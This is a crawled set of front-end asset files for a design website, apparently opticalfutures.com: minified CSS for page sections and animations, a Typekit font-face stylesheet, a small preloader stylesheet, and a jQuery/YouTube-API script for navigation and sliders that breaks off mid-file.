100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.story_content .story_inner h4.purple,.story_content .story_inner .purple.h4{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.story_content .story_inner p{margin-bottom:24px}.story_content .story_inner .cite{display:block;font-size:10px;line-height:1.45}.more_stories{background-color:#fff;padding:96px 0}@media(max-width: 768px){.more_stories{padding:64px 12px}}.more_stories .ms_hdr h3,.more_stories .ms_hdr .h3{color:#0d0d0d;margin-bottom:64px}@media(max-width: 768px){.more_stories .ms_hdr h3,.more_stories .ms_hdr .h3{font-size:2.75rem}}.more_stories .ms_hdr .line{border-bottom:1px solid #0d0d0d;margin:0 auto 64px;width:calc(100% - 24px)}.more_stories .more_blocks .block{position:relative}@media(max-width: 768px){.more_stories .more_blocks .block{margin-bottom:24px}}.more_stories .more_blocks .block .btn{background-color:#0d0d0d;text-transform:uppercase;border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:#0d0d0d;color:#fff;margin-top:8px;position:relative;z-index:1;position:absolute;bottom:24px;left:50%;transform:translate(-50%, 0);width:max-content}.more_stories .more_blocks .block .btn .sm_arrow{height:12px;width:12px;margin-left:8px;margin-top:-4px}.more_stories .more_blocks .block .btn:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:0;left:0;opacity:0;width:100%;z-index:-100;transition:opacity .4s}.more_stories .more_blocks .block .btn:hover:before{opacity:1}.more_stories .back_button .big_link{position:relative}.more_stories .back_button .big_link a.link{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;display:block;margin:64px auto 0;padding:24px 28px;position:relative;text-decoration:none;transition:.4s;z-index:1}@media(max-width: 768px){.more_stories .back_button .big_link a.link{margin:40px auto 0;padding:24px 28px 68px}}.more_stories .back_button .big_link a.link:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:0;left:0;opacity:0;width:100%;z-index:-100;transition:opacity .4s}.more_stories .back_button .big_link a.link:hover .back_text{color:#fff}.more_stories .back_button .big_link a.link:hover .arrow{background-image:url(../svg/arrow.svg);z-index:1}.more_stories .back_button .big_link a.link:hover:before{opacity:1}.more_stories .back_button .big_link a.link h4.back_text,.more_stories .back_button .big_link a.link .back_text.h4{color:#0d0d0d;font-size:3rem;font-weight:800;text-decoration:none}@media(max-width: 768px){.more_stories .back_button .big_link a.link h4.back_text,.more_stories .back_button .big_link a.link .back_text.h4{font-size:2.25rem}}.more_stories .back_button .big_link .arrow{background-image:url("../svg/arrow-black.svg");background-size:26px 26px;background-position:center;background-repeat:no-repeat;height:40px;width:40px;transition:.4s;position:absolute;right:28px;bottom:24px;z-index:1}@media(max-width: 768px){.hero_vidbg_cta.hero-bg-video{height:100%;min-height:1150px}}.hero_vidbg_cta.hero-bg-video .hero-bg-video--title{gap:0;font-size:16px;line-height:1.1;margin:0;width:100%}.hero_vidbg_cta.hero-bg-video .hero-bg-video--title h2,.hero_vidbg_cta.hero-bg-video .hero-bg-video--title .h2{max-width:620px}@media(max-width: 768px){.hero_vidbg_cta.hero-bg-video .hero-bg-video--title{padding-top:64px}}.hero_vidbg_cta.hero-bg-video .cta_section{max-width:1024px;width:1024px}@media(max-width: 991px){.hero_vidbg_cta.hero-bg-video .cta_section{overflow:hidden;width:auto}}@media(max-width: 768px){.hero_vidbg_cta.hero-bg-video .cta_section{padding:0 24px;width:auto}}.hero_vidbg_cta.hero-bg-video .cta_section h4,.hero_vidbg_cta.hero-bg-video .cta_section .h4{font-size:48px;font-weight:800;margin:36px auto 24px}@media(max-width: 991px){.hero_vidbg_cta.hero-bg-video .cta_section .cta_block{margin:0 auto 24px;max-width:500px}}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block.green .cta_inner{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%) 1;background:rgba(0,0,0,0)}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block.green .cta_inner .btn{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%) 1}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block.green .cta_inner .btn:hover{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%);color:#0d0d0d}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block.red .cta_inner{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%) 1;background:rgba(0,0,0,0)}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block.red .cta_inner .btn{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%) 1}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block.red .cta_inner .btn:hover{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%);color:#0d0d0d}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner{background:rgba(13,13,13,.85) !important;padding:48px 45px}@media(max-width: 768px){.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner{padding:48px 24px}}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner h6,.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner .h6{font-family:"Inter",sans-serif;font-weight:700;font-size:24px}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner p{font-family:"Inter",sans-serif;font-size:18px;font-weight:500;line-height:26px;margin:4px auto 24px}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner a.btn{background:#0d0d0d;color:#fff;padding-right:36px;position:relative;transition:.4s;transition:.4s}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner a.btn:after{content:"";position:absolute;background-image:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;height:12px;width:12px;top:11px;right:11px}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner a.btn:hover:after{background-image:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.hero_vidbg_cta.hero-bg-video .cta_section .cta_block .cta_inner a.btn .sm_arrow{height:12px;width:12px;margin-left:8px;margin-top:-4px}.lc_intro{padding:96px 0 95px}@media(max-width: 768px){.lc_intro{padding:64px 12px}}@media(max-width: 768px){.lc_intro .hdr h2,.lc_intro .hdr .h2{margin-bottom:24px}}.lc_intro .hdr.red{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);text-decoration:none}.lc_intro .hdr.green{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);text-decoration:none}.lc_intro .content p{margin:0}.lc_intro .line{height:1px;background:#fff;width:calc(100% - 24px);margin:64px auto}.lc_intro .circles{padding:0 12px}.lc_intro .circles .circle{padding:0}.lc_intro .circles .circle img{border-radius:50%}.lc_intro .circles .circle video.circle_vid{border-radius:50%;height:100%;width:100%}.lc_blocks{background-color:#fff;padding:96px 0 0}@media(max-width: 768px){.lc_blocks{padding:64px 12px 0}}.lc_blocks.add_bottom_pad{padding-bottom:72px}@media(max-width: 768px){.lc_blocks.add_bottom_pad{padding-bottom:64px}}.lc_blocks .heading{color:#0d0d0d;font-weight:800;margin-bottom:24px}.lc_blocks .learn_blocks .lc_block{margin-bottom:24px}.lc_blocks .learn_blocks .lc_block .lc_block_inner{position:relative;height:100%;padding:24px 28px}.lc_blocks .learn_blocks .lc_block .lc_block_inner.has_img{padding:0}.lc_blocks .learn_blocks .lc_block .lc_block_inner.has_img .content_wrapper{padding:24px 28px}.lc_blocks .learn_blocks .lc_block .lc_block_inner *{color:#0d0d0d}.lc_blocks .learn_blocks .lc_block .lc_block_inner img{width:100%}.lc_blocks .learn_blocks .lc_block .lc_block_inner .grade_dollar .grade p{background:rgba(0,0,0,0);font-size:18px;font-weight:700;margin:0;padding:10px 12px;width:fit-content}.lc_blocks .learn_blocks .lc_block .lc_block_inner .grade_dollar .dollar p{font-size:18px;font-weight:500;text-align:right;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);position:relative}.lc_blocks .learn_blocks .lc_block .lc_block_inner h6,.lc_blocks .learn_blocks .lc_block .lc_block_inner .h6{font-family:"Inter",sans-serif;font-size:24px;font-weight:700;margin:16px 0}.lc_blocks .learn_blocks .lc_block .lc_block_inner .words{margin-bottom:40px}.lc_blocks .learn_blocks .lc_block .lc_block_inner .arrow{background-image:url("data:image/svg+xml,%3Csvg width='26' height='26' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;height:26px;width:26px;transition:.4s;position:absolute;right:24px;bottom:24px}.lc_blocks .learn_blocks .lc_block .lc_block_inner .arrow:hover{background-image:url("data:image/svg+xml,%3Csvg width='26' height='26' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.0976311 1.31658 -0.0976311 1.70711 0.292893L10 8.58579V2.66667C10 2.11438 10.4477 1.66667 11 1.66667C11.5523 1.66667 12 2.11438 12 2.66667V11C12 11.1356 11.973 11.2649 11.9241 11.3828C11.8753 11.5007 11.803 11.6112 11.7071 11.7071C11.6112 11.803 11.5007 11.8753 11.3828 11.9241C11.2649 11.973 11.1356 12 11 12H2.66667C2.11438 12 1.66667 11.5523 1.66667 11C1.66667 10.4477 2.11438 10 2.66667 10H8.58579L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683417 0.292893 0.292893Z' fill='url(%23paint0_linear_371_2566)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_371_2566' x1='0' y1='0' x2='14.4231' y2='4.97487' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%233530FF'/%3E%3Cstop offset='0.71875' stop-color='%23982FFF'/%3E%3Cstop offset='1' stop-color='%235A98F0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A")}.lc_blocks.green .learn_blocks .lc_block .lc_block_inner{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%) 1;background:rgba(0,0,0,0)}.lc_blocks.green .learn_blocks .lc_block .lc_block_inner .grade_dollar .grade p{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%) 1}.lc_blocks.red .learn_blocks .lc_block .lc_block_inner{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%) 1;background:rgba(0,0,0,0)}.lc_blocks.red .learn_blocks .lc_block .lc_block_inner .grade_dollar .grade p{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%) 1}.lc_outro{background-color:#fff}@media(max-width: 768px){.lc_outro{padding:0 12px 0}}.lc_outro .hdr{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);font-weight:800;-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.lc_outro .hdr h2,.lc_outro .hdr .h2{margin-bottom:24px}.lc_outro .content p{color:#0d0d0d;font-size:24px;font-weight:700;margin-bottom:0}.lc_outro .content p a{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);text-decoration:none}.lc_outro .line{background-color:#0d0d0d;height:1px;margin:64px 12px}.lc_outro .line.no_margin_top{margin-top:0}@media(max-width: 768px){.lc_outro .line{margin:64px auto;width:calc(100% - 24px)}}.lc_outro .disclaimer{color:#0d0d0d;font-size:14px;margin-bottom:48px}@media(max-width: 768px){.lc_outro .disclaimer{margin-bottom:64px}}@keyframes marquee{0%{transform:translate3d(0%, 0, 0)}100%{transform:translate3d(-50%, 0, 0)}}@keyframes marquee_inverse{0%{transform:translate3d(-50%, 0, 0)}100%{transform:translate3d(0%, 0, 0)}}/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: http://opticalfutures.com/css/dyk.min58e6.css
body_size: 2302
content:
.dyk-main{overflow:hidden}body.page.page-template-page-dyk{background-image:none;padding-top:0}.animated-sections{min-height:100vh;position:relative;overflow:hidden}.animated-sections--bg{position:absolute;z-index:-1;top:0;left:0;height:100vh;width:100%}.animated-sections--bg img,.animated-sections--bg video{-webkit-filter:invert(1);filter:invert(1);width:100%;height:100vh;background:#fff;-o-object-fit:cover;object-fit:cover;pointer-events:none}.animated-sections--bg img.flipped,.animated-sections--bg video.flipped{-webkit-filter:none;filter:none}.animated-sections--section{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;height:100vh;width:100%;top:0;left:0;padding:120px 100px}.animated-sections--section-first{padding:240px 100px}.animated-sections--section-text{color:#000;line-height:1.1;font-family:apotek,sans-serif;font-weight:800;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:48px}.animated-sections--section-text-big{font-size:64px}.animated-sections--section-text-med{font-size:48px}.animated-sections--section .row{--bs-gutter-x: 64px}.animated-sections--circle{width:100%}.animated-sections--circle-center{position:absolute;left:0}.animated-sections--circle-center img,.animated-sections--circle-center video{max-width:calc(100% - 40px);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);position:absolute;left:50%;top:50%;pointer-events:none}.animated-sections--circle-text{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center;text-shadow:0 0 4px #555}.animated-sections--circle-text h2{line-height:1.1}.animated-sections--circle-text h4{font-family:"Inter",sans-serif;margin-top:40px;font-weight:500;font-size:2rem}.animated-sections--image{position:absolute;left:0;top:0;max-height:100%}.animated-sections--image:first-child{position:relative}.animated-sections--image-mobile{max-height:100%;height:auto;max-width:calc(100vw - 80px);margin:auto}@media(max-width: 768px){.animated-sections--section{padding:0 24px}.animated-sections--section-first{padding:0 24px}.animated-sections--section-text{padding:0 24px 40px}.animated-sections--section-text-big{font-size:36px}.animated-sections--section-text-med{font-size:30px;padding:0 24px;gap:8px}}@media(max-aspect-ratio: 1/1){.animated-sections--three-circles-container{position:relative;top:50%;left:50%;width:calc((100vh - 160px)*.48);height:calc(100vh - 160px);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.animated-sections--circle-center img,.animated-sections--circle-center video{position:static;max-width:unset;height:calc((100vh - 160px)*.48);width:calc(100vh - 160px);-webkit-transform:rotateZ(90deg) translate(0px, -100%);transform:rotateZ(90deg) translate(0px, -100%);-webkit-transform-origin:left top;transform-origin:left top}.animated-sections--circle-text h4{font-size:1.5rem}}@media(min-width: 768px){.h-md-100{height:100% !important}}.big-text-tout{background:#fff;color:#000;padding:0px 160px;font-size:64px;line-height:1.1;font-weight:800;font-family:apotek,sans-serif;height:100vh;position:absolute;left:0;top:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.big-text-tout .text-purple{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0)}.big-text-tout p{max-width:1028px;margin-bottom:1em}.big-text-tout p:last-child{margin-bottom:0}@media(max-width: 768px){.big-text-tout{padding:0 24px;font-size:36px}}.animated-bg{position:absolute;top:0;left:0;width:100%;height:100vh;overflow:hidden}.animated-bg--image{position:absolute;top:0;left:0;width:100vw;height:100vh;-o-object-fit:cover;object-fit:cover}.animated-bg--text{position:absolute;background:rgba(13,13,13,.5);padding:24px;font-family:"Inter",sans-serif;font-size:24px;color:#fff;font-weight:700;border:3px solid #982fff;-o-border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;text-align:center;max-width:530px}.animated-bg--text p{margin:0}.animated-bg--text-top-center{top:120px;left:50vw;-webkit-transform:translate(-50%, 0%);transform:translate(-50%, 0%)}.animated-bg--text-middle-center{top:50vh;left:50vw;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.animated-bg--text-bottom-center{bottom:120px;left:50vw;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.animated-bg--text-bottom-left{bottom:120px;left:120px}.animated-bg--bg{width:100%;height:100%;overflow:hidden;pointer-events:none}.animated-bg--bg video{position:absolute;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media(max-width: 768px){.animated-bg--text{font-size:20px;width:calc(100% - 48px)}.animated-bg--text-top-center{top:104px;left:50vw;-webkit-transform:translate(-50%, 0%);transform:translate(-50%, 0%)}.animated-bg--text-middle-center{top:50vh;left:50vw;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.animated-bg--text-bottom-center{bottom:24px;left:50vw;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.animated-bg--text-bottom-left{bottom:24px;left:50%;-webkit-transform:translate(-50%, 0%);transform:translate(-50%, 0%)}.animated-bg--checkout-video video{-o-object-position:bottom 0 left 20%;object-position:bottom 0 left 20%}.animated-bg--cat-video video{-o-object-position:bottom 0 left 30%;object-position:bottom 0 left 30%}}.hero-bg-video{position:relative;height:100vh}.hero-bg-video--animated{position:absolute;top:0;left:0;width:100%}.hero-bg-video--title{position:absolute;z-index:2;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-family:apotek,sans-serif;font-weight:800;font-size:96px;line-height:1.1;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px}.hero-bg-video--title .btn{font-family:"Inter",sans-serif;font-size:16px;background-color:#000;font-weight:bold}.hero-bg-video--bg{width:100%;height:100%;overflow:hidden;pointer-events:none}.hero-bg-video--bg video{position:absolute;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.hero-bg-video .modal .iframe-container{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.hero-bg-video .modal .iframe-container iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}@media(max-width: 768px){.hero-bg-video--title{font-size:64px}}.summary-tiles{position:absolute;position:static;height:100vh;top:0;left:0;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr 1fr 1fr;max-width:100%;overflow:hidden;background:#fff;gap:20px 40px;padding:30px}.summary-tiles--center{grid-column:2;grid-row:2;background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-weight:bold;font-size:40px}.summary-tiles--center p{font-family:apotek,sans-serif;margin:0;line-height:1}.summary-tiles--center .btn-secondary{margin-top:20px;background-color:#000;-webkit-text-fill-color:#fff;text-fill-color:#fff}.summary-tiles--tile{width:100%;height:100%;overflow:hidden;pointer-events:none;position:relative}.summary-tiles--tile img{position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:opacity 2s;transition:opacity 2s;opacity:0}.summary-tiles--tile video{position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;-webkit-transition:opacity 2s;transition:opacity 2s;opacity:0}.summary-tiles--tile img.active,.summary-tiles--tile video.active{opacity:1}@media(max-width: 768px){.summary-tiles{grid-template-columns:1fr;text-align:center;gap:24px 0;height:auto;grid-template-rows:repeat(9, 1fr)}.summary-tiles--tile{height:calc(33vh - 45px)}.summary-tiles--center{grid-column:1;grid-row:5}}.mc-loader{position:fixed;width:100vw;height:100vh;background-color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:100;top:0;left:0}.mc-loader i{font-size:clamp(60px,8vw,100px);background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0)}.mc-loader svg{fill:#fff;width:100%;width:clamp(50px,20vw,100px)}@-webkit-keyframes tri-color{0%{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%)}50%{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%)}100%{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%)}}@keyframes tri-color{0%{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%)}50%{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%)}100%{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%)}}/*# sourceMappingURL=dyk.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://opticalfutures.com/css/hkd2fhv7359.css
body_size: 894
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * apotek:
 *   - http://typekit.com/eulas/00000000000000007735e024
 *   - http://typekit.com/eulas/00000000000000007735e032
 * apotek-comp:
 *   - http://typekit.com/eulas/00000000000000007735e03c
 *   - http://typekit.com/eulas/00000000000000007735e026
 * apotek-cond:
 *   - http://typekit.com/eulas/00000000000000007735e038
 *   - http://typekit.com/eulas/00000000000000007735e023
 * apotek-extended:
 *   - http://typekit.com/eulas/00000000000000007735e030
 *   - http://typekit.com/eulas/00000000000000007735e040
 * apotek-extracond:
 *   - http://typekit.com/eulas/00000000000000007735e01f
 *   - http://typekit.com/eulas/00000000000000007735e027
 * apotek-extrawide:
 *   - http://typekit.com/eulas/00000000000000007735e02d
 *   - http://typekit.com/eulas/00000000000000007735e043
 * apotek-wide:
 *   - http://typekit.com/eulas/00000000000000007735e017
 *   - http://typekit.com/eulas/00000000000000007735e013
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-06-23 21:47:11 UTC"}*/

@import url("p4d87.css");

@font-face {
font-family:"apotek-comp";
src:url("../other/le196") format("woff2"),url("../other/de196") format("woff"),url("../other/ae196") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"apotek-comp";
src:url("../other/l652f") format("woff2"),url("../other/d652f") format("woff"),url("../other/a652f") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"apotek-cond";
src:url("../other/le196-2") format("woff2"),url("../other/de196-2") format("woff"),url("../other/ae196-2") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"apotek-cond";
src:url("../other/l652f-2") format("woff2"),url("../other/d652f-2") format("woff"),url("../other/a652f-2") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"apotek-extended";
src:url("../other/le196-3") format("woff2"),url("../other/de196-3") format("woff"),url("../other/ae196-3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"apotek-extended";
src:url("../other/l652f-3") format("woff2"),url("../other/d652f-3") format("woff"),url("../other/a652f-3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"apotek-extracond";
src:url("../other/le196-4") format("woff2"),url("../other/de196-4") format("woff"),url("../other/ae196-4") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"apotek-extracond";
src:url("../other/l652f-4") format("woff2"),url("../other/d652f-4") format("woff"),url("../other/a652f-4") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"apotek-wide";
src:url("../other/le196-5") format("woff2"),url("../other/de196-5") format("woff"),url("../other/ae196-5") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"apotek-wide";
src:url("../other/l652f-5") format("woff2"),url("../other/d652f-5") format("woff"),url("../other/a652f-5") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"apotek";
src:url("../other/le196-6") format("woff2"),url("../other/de196-6") format("woff"),url("../other/ae196-6") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"apotek";
src:url("../other/l652f-6") format("woff2"),url("../other/d652f-6") format("woff"),url("../other/a652f-6") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"apotek-extrawide";
src:url("../other/le196-7") format("woff2"),url("../other/de196-7") format("woff"),url("../other/ae196-7") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"apotek-extrawide";
src:url("../other/l652f-7") format("woff2"),url("../other/d652f-7") format("woff"),url("../other/a652f-7") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-apotek-comp { font-family: "apotek-comp",sans-serif; }
.tk-apotek-cond { font-family: "apotek-cond",sans-serif; }
.tk-apotek-extended { font-family: "apotek-extended",sans-serif; }
.tk-apotek-extracond { font-family: "apotek-extracond",sans-serif; }
.tk-apotek-wide { font-family: "apotek-wide",sans-serif; }
.tk-apotek { font-family: "apotek",sans-serif; }
.tk-apotek-extrawide { font-family: "apotek-extrawide",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/js/lib/video/jisuft_video/css/stylespreloader.css
body_size: 562
content:
@charset "utf-8";
body {
	overflow: hidden;
	margin: 0;
}

/* Preloader */
#preloader {
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:#000; /* change if the mask should be a color other than white */
	z-index:99; /* makes sure it stays on top */
}

#status {
	width:309px;
	height:59px;
	position:absolute;
	left:50%; /* centers the loading animation horizontally on the screen */
	top:500px; /* centers the loading animation vertically on the screen */
	background-image:url(../images/logo.png); /* path to your loading animation */
	background-repeat:no-repeat;
	background-position:center;
	margin:-154px 0 0 -154px; /* is width and height divided by two */
}


--- FILE ---
content_type: application/javascript
request_url: http://opticalfutures.com/js/scripts62ea.js
body_size: 957
content:
const tag = document.createElement('script');

tag.src = "https://www.youtube.com/iframe_api";
const firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
let player;
function onYouTubeIframeAPIReady() {
    player = new YT.Player('videoIframe', {
        events: {
        }
    });
}

jQuery(document).ready(function ($) {

    //Main Nav dropdown arrows
    $('#navbarNav .menu-item ul').parent().append('<i class="fas fa-angle-down"></i>');
    $('#navbarNav .menu-item .fas').click(function () {
        $(this).siblings("ul").slideToggle();
    });

    //Mobile Nav toggle and resize
    $('.navbar-toggler').click(function () {
        $(this).toggleClass("is-active");
        $('#navigation').toggleClass("open");
    });

    //Reset mobile functionality if the page scales back up
    $(window).bind("resize", function () {
        if ($(this).width() > 992) {
            $('#navbarNav').removeClass("open");
            $('.navbar-toggler').removeClass("is-active");
            $('#navbarNav .nav-item ul').show();
        }
    }).trigger('resize');

    $('.js-slider').slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        arrows: false,
        autoplay: true,
        autoplaySpeed: 5000
    });
	
	$('.home-testimonial-slider-js').slick({
		infinite: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		dots: true,
		arrows: true,
		autoplay: true,
		autoplaySpeed: 7500
	});

